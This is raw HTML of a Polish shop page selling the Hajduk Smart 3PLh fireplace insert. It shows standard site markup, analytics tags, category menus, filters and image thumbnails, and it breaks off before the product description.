

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne/wk%C5%82ad-kominkowy-Hajduk-Smart-3PLh
body_size: 12107
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>wkład kominkowy Hajduk Smart 3PLh</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Francuski wkład grzewczy kominkowy Hajduk Smart 3PLh. Francuski wkład kominkowy Hajduk Smart 3PLh" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-3PLh" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe">Wkłady kominkowe</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne/wkład-kominkowy-Hajduk-Smart-3PLh">wkład kominkowy Hajduk Smart 3PLh</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item active">Wkłady kominkowe</a> 
        <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne" class="list-group-item active">&nbsp;&nbsp;&nbsp;- Wkłady powietrzne</a> 
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym" class="list-group-item">&nbsp;&nbsp;&nbsp;-  Wkład kominkowy z płaszczem wodnym i wężownicą</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe" class="list-group-item">&nbsp;&nbsp;&nbsp;- Gazowy wkład kominkowy</a>
             <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

    <div class="panel panel-default">
  <div class="panel-heading">Filtruj</div>
  <div class="list-group">  <a class="list-group-item">Dolot powietrza zewnętrznego</a>
    <div class="list-group-item">
      <div id="filter-group2">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="7" />
            w standardzie
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="8" />
            jako opcja
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="9" />
            brak
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Moc grzewcza</a>
    <div class="list-group-item">
      <div id="filter-group1">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="1" />
            do 8 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="2" />
            9 - 11 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="3" />
            12 - 14 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="4" />
            15 - 17 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="5" />
            18 - 20 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="6" />
            21 kW i więcej
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Kształt drzwi</a>
    <div class="list-group-item">
      <div id="filter-group3">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="10" />
            proste
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="11" />
            prawa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="12" />
            lewa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="17" />
            2 boczne szyby
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="13" />
            na przestrzał (tunel)
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="14" />
            podnoszone
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="15" />
            półokrągłe
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="16" />
            pryzmatyczne
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="18" />
            pionowe
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Konstrukcja</a>
    <div class="list-group-item">
      <div id="filter-group4">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="19" />
            żeliwny
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="20" />
            stalowy z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="21" />
            żeliwny z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="22" />
            stalowy z żeliwem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="23" />
            stalowy z wermikulitem
            </label>
        </div>
        </div>
    </div>
    </div>
  <div class="panel-footer text-right">
    <button type="button" id="button-filter" class="btn btn-primary">Filtruj</button>
  </div>
</div>
<script type="text/javascript"><!--
$('#button-filter').on('click', function() {
	filter = [];

	$('input[name^=\'filter\']:checked').each(function(element) {
		filter.push(this.value);
	});

	location = 'http\u003A\/\/sklep.kominkigp.pl\/wklady\u002Dkominkowe\/wklady\u002Dkominkowe\u002Dpowietrzne&filter=' + filter.join(',');
});
//--></script> 

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/11hajduk%20nowe/Smart-3PLh-Wklady-grzewcze-kominkowe-wklady-powietrzne-wkłady-stalowo-szamotowe-Hajduk-wkład-kominkowy-z-podnoszoną-szybą-Hajduk-700x700.jpg" title="wkład kominkowy Hajduk Smart 3PLh"><img src="https://sklep.kominkigp.pl/image/cache/catalog/11hajduk%20nowe/Smart-3PLh-Wklady-grzewcze-kominkowe-wklady-powietrzne-wkłady-stalowo-szamotowe-Hajduk-wkład-kominkowy-z-podnoszoną-szybą-Hajduk-228x228.jpg" title="wkład kominkowy Hajduk Smart 3PLh" alt="wkład kominkowy Hajduk Smart 3PLh" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/3PLh-Smart-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Hajduk-4-700x700.jpg" title="wkład kominkowy Hajduk Smart 3PLh"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/3PLh-Smart-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Hajduk-4-74x74.jpg" title="wkład kominkowy Hajduk Smart 3PLh" alt="wkład kominkowy Hajduk Smart 3PLh" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/3PLh-Smart-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Hajduk-2-700x700.jpg" title="wkład kominkowy Hajduk Smart 3PLh"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/3PLh-Smart-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Hajduk-2-74x74.jpg" title="wkład kominkowy Hajduk Smart 3PLh" alt="wkład kominkowy Hajduk Smart 3PLh" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/3PLh-Smart-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Hajduk-3-700x700.jpg" title="wkład kominkowy Hajduk Smart 3PLh"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/3PLh-Smart-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Hajduk-3-74x74.jpg" title="wkład kominkowy Hajduk Smart 3PLh" alt="wkład kominkowy Hajduk Smart 3PLh" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/3PLh-Smart-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Hajduk-wymiary-700x700.png" title="wkład kominkowy Hajduk Smart 3PLh"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/3PLh-Smart-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Hajduk-wymiary-74x74.png" title="wkład kominkowy Hajduk Smart 3PLh" alt="wkład kominkowy Hajduk Smart 3PLh" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/wkład%20grzewczy%20kominkowy%20stalowo%20szamotowy%20powietrzny%20Hajduk%20Volcano%202PT%20schemat%20spalania-700x700.jpg" title="wkład kominkowy Hajduk Smart 3PLh"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/wkład%20grzewczy%20kominkowy%20stalowo%20szamotowy%20powietrzny%20Hajduk%20Volcano%202PT%20schemat%20spalania-74x74.jpg" title="wkład kominkowy Hajduk Smart 3PLh" alt="wkład kominkowy Hajduk Smart 3PLh" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20inne/wykończenie%20drzwiczek%20we%20wkładach%20kominkowych%20hajduk-700x700.png" title="wkład kominkowy Hajduk Smart 3PLh"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20inne/wykończenie%20drzwiczek%20we%20wkładach%20kominkowych%20hajduk-74x74.png" title="wkład kominkowy Hajduk Smart 3PLh" alt="wkład kominkowy Hajduk Smart 3PLh" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
